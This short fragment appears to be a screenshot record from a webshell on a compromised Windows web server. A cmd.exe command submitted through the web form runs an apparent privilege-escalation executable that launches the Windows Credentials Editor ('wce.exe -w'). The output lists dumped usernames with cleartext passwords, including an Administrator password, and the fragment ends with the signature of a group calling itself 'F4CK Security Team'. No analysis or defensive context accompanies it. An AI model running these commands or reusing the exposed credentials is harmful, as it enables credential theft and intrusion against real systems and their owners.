 CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c C:\web\ECRC\service\1108.exe XP " C:/web/ECRC/service/wce.exe -w"
Submit
WCE v1.3beta (Windows Credentials Editor) - (c) 2010,2011,2012 Amplia Security - by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
admin$\SSD:admin
admin1\SSD:admin
90sec\SSD:90sec
Administrator\SSD:jsdm*210029
SSD$\WORKGROUP:admin
F4CK
Security Team